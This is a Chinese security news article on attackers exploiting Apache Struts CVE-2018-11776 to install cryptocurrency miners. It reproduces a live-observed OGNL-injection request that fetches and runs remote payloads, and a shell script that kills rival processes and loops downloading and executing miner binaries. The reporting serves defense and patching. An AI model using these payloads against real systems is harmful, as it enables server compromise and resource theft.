新的Apache Struts漏洞CVE-2018-11776已被用于部署加密货币矿工

Posted 黑客视界

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了新的Apache Struts漏洞CVE-2018-11776已被用于部署加密货币矿工相关的知识,希望对你有一定的参考价值。

“ 梦之想 为网络安全保驾护航 ”

在上周三(8月22日),Apache软件基金会(也就是Apache Software Foundation,简称为ASF)发布了一份有关一个Apache Struts开源网页应用程序框架关键漏洞的安全公告。该公告指出,如果成功利用,被标识为CVE-2018-11776的漏洞可能允许远程执行代码。仅在一天之后,即2018年8月23日,一位Github ID为“jas502n”的研究人员就发布了针对此漏洞的概念验证(PoC)漏洞利用代码。

hxxps://github.com/jas502n/St2-057/blob/master/README.md

在2018年8月24日,一位Github ID为“pr4jwal”的研究人员还发布了一个可利用该漏洞的Python脚本。

hxxps://github.com/pr4jwal/quick-scripts/blob/master/s2-057.py

以下是Volexity在攻击中观察到的漏洞利用尝试的一个示例:

GET /struts3-showcase/$${(#_memberAccess[“allowStaticMethodAccess”]=true,#a=@java.lang.Runtime@getRuntime().exec(‘wget -O xrig hxxps://github.com/cnrig/cnrig/releases/download/v0.1.5-release/cnrig-0.1.5-linux-x86_64;wget hxxps://bitbucket.org/c646/zz/downloads/upcheck.sh || curl -L hxxps://bitbucket.org/c646/zz/downloads/upcheck.sh –output upcheck.sh;chmod x xrig;chmod x upcheck.sh;nohup ./upcheck.sh &;nohup ./xrig -a cryptonight -o us-east.cryptonight-hub.miningpoolhub.com:20580 -u c646.miner -p x &;rm xrig’).getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[51020],#c.read(#d),#sbtest=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#sbtest.println(#d),#sbtest.close())}/actionChain1.action HTTP/1.1

如果上述漏洞利用尝试成功,那么易受攻击的系统将对下面列出的两个URL 执行wget请求,以便从Github下载CNRig Miner的副本(保存为xrig)以及从BitBucket下载一个shell脚本(upcheck.sh)。

hxxps://github.com/cnrig/cnrig/releases/download/v0.1.5-release/cnrig-0.1.5-linux-x86_64

hxxps://bitbucket.org/c646/zz/downloads/upcheck.sh

上述shell脚本如下所示:

#!/bin/bash

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

for pid in /proc/*; do

if strings $pid/exe | grep -q rabbit

then

kill -9 `basename $pid`

fi

if cat $pid/cmdline | grep -q check

then

if [ ! “`basename $pid`” -eq “$$” ];

then

kill -9 `basename $pid`

fi

fi

done

rm upcheck.sh

rm xrig

while true

do

wget https://bitbucket.org/c646/zz/downloads/386 || curl -L hxxps://bitbucket.org/c646/zz/downloads/386 –output 386

chmod +x ./386;./386;rm 386

wget https://bitbucket.org/c646/zz/downloads/arm || curl -L hxxps://bitbucket.org/c646/zz/downloads/arm –output arm

chmod +x ./arm;./arm;rm arm

wget https://bitbucket.org/c646/zz/downloads/mips || curl -L hxxps://bitbucket.org/c646/zz/downloads/mips –output mips

chmod +x ./mips;./mips;rm mips

rm nohup.out

sleep 600

该脚本将执行以下操作:

移除包含关键字rabbit的所有进程。

查找名称中包含关键字check的进程,如果它不是当前进程,则将其移除。

移除sh或xrig的所有实例。

下载三个ELF二进制文件(加密货币矿工),修改它们文件权限,执行文件,然后移除它们。

移除out。

休眠10分钟(600秒)。

下载的三个ELF二进制文件分别是适用于Intel、ARM和MIPS体系结构的加密货币矿工可执行文件。值得注意的是,这一点表明该矿工能够运行在各种硬件上,如服务器、台式机、笔记本电脑、物联网设备和无线路由器等。换句话来说,它几乎适用于所有运行易受攻击Apache Struts实例的联网设备。



托管此脚本的BitBucket帐户下的downloads文件夹似乎是一个开放的目录。导航到这个页面就可以看到脚本以及上面引用的其他ELF二进制文件:

如果漏洞利用成功,那么加密货币挖掘活动便将开始,这涉及到TCP端口20580上的采矿池us-east.cryptonight-hub.miningpoolhub.com和用户帐户c646.miner。值得注意的是,采矿池帐户名称与攻击者的BitBucket帐户名称相同。Volexity还指出,从BitBucket存储库下载的二进制文件都包含了字符串“Follow the white rabbit ”。

鉴于PoC代码已经被公布,我们毫不怀疑,基于CVE-2018-11776漏洞利用的攻击数量将迅速增加。虽然目前所观察到的有效载荷(payload)似乎主要是加密货币矿工,但这并不意味着攻击者无法部署其他类型的恶意软件。

无论如何,Apache软件基金会已经通过发布Struts版本2.3.35和2.5.17来修复了这个漏洞,因此我们强烈建议使用Apache Struts的企业和开发人员应尽快升级自己的版本。

最新版本下载链接如下:

Struts 2.3.35版本:hxxps://cwiki.apache.org/confluence/display/WW/Version+Notes+2.3.35

Struts 2.5.17版本:hxxps://cwiki.apache.org/confluence/display/WW/Version+Notes+2.5.17

本文由 黑客视界 综合网络整理,图片源自网络;转载请注明“转自黑客视界”,并附上链接。

点击阅读原文了解更多

以上是关于新的Apache Struts漏洞CVE-2018-11776已被用于部署加密货币矿工的主要内容,如果未能解决你的问题,请参考以下文章